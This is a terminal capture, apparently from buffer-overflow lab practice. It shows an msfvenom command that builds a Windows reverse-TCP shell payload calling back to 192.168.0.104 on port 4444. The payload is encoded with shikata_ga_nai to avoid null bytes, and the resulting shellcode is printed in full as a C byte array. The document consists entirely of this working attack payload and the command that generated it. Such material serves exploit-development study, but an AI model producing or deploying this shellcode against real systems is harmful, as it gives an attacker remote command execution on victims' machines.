 ~/boxes/others/bufferOverflow/win32/scripts ❯ msfvenom -p windows/shell_reverse_tcp lhost=192.168.0.104 lport=4444 EXITFUNC=threa
d -a x86 --platform windows -b "\x00" -f c
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xda\xd9\xd9\x74\x24\xf4\x58\x31\xc9\xb1\x52\xbb\x19\xf9\x89"
"\x14\x31\x58\x17\x03\x58\x17\x83\xf1\x05\x6b\xe1\xfd\x1e\xee"
"\x0a\xfd\xde\x8f\x83\x18\xef\x8f\xf0\x69\x40\x20\x72\x3f\x6d"
"\xcb\xd6\xab\xe6\xb9\xfe\xdc\x4f\x77\xd9\xd3\x50\x24\x19\x72"
"\xd3\x37\x4e\x54\xea\xf7\x83\x95\x2b\xe5\x6e\xc7\xe4\x61\xdc"
"\xf7\x81\x3c\xdd\x7c\xd9\xd1\x65\x61\xaa\xd0\x44\x34\xa0\x8a"
"\x46\xb7\x65\xa7\xce\xaf\x6a\x82\x99\x44\x58\x78\x18\x8c\x90"
"\x81\xb7\xf1\x1c\x70\xc9\x36\x9a\x6b\xbc\x4e\xd8\x16\xc7\x95"
"\xa2\xcc\x42\x0d\x04\x86\xf5\xe9\xb4\x4b\x63\x7a\xba\x20\xe7"
"\x24\xdf\xb7\x24\x5f\xdb\x3c\xcb\x8f\x6d\x06\xe8\x0b\x35\xdc"
"\x91\x0a\x93\xb3\xae\x4c\x7c\x6b\x0b\x07\x91\x78\x26\x4a\xfe"
"\x4d\x0b\x74\xfe\xd9\x1c\x07\xcc\x46\xb7\x8f\x7c\x0e\x11\x48"
"\x82\x25\xe5\xc6\x7d\xc6\x16\xcf\xb9\x92\x46\x67\x6b\x9b\x0c"
"\x77\x94\x4e\x82\x27\x3a\x21\x63\x97\xfa\x91\x0b\xfd\xf4\xce"
"\x2c\xfe\xde\x66\xc6\x05\x89\x48\xbf\x05\x21\x21\xc2\x05\xa0"
"\xed\x4b\xe3\xa8\x1d\x1a\xbc\x44\x87\x07\x36\xf4\x48\x92\x33"
"\x36\xc2\x11\xc4\xf9\x23\x5f\xd6\x6e\xc4\x2a\x84\x39\xdb\x80"
"\xa0\xa6\x4e\x4f\x30\xa0\x72\xd8\x67\xe5\x45\x11\xed\x1b\xff"
"\x8b\x13\xe6\x99\xf4\x97\x3d\x5a\xfa\x16\xb3\xe6\xd8\x08\x0d"
"\xe6\x64\x7c\xc1\xb1\x32\x2a\xa7\x6b\xf5\x84\x71\xc7\x5f\x40"
"\x07\x2b\x60\x16\x08\x66\x16\xf6\xb9\xdf\x6f\x09\x75\x88\x67"
"\x72\x6b\x28\x87\xa9\x2f\x48\x6a\x7b\x5a\xe1\x33\xee\xe7\x6c"
"\xc4\xc5\x24\x89\x47\xef\xd4\x6e\x57\x9a\xd1\x2b\xdf\x77\xa8"
"\x24\x8a\x77\x1f\x44\x9f";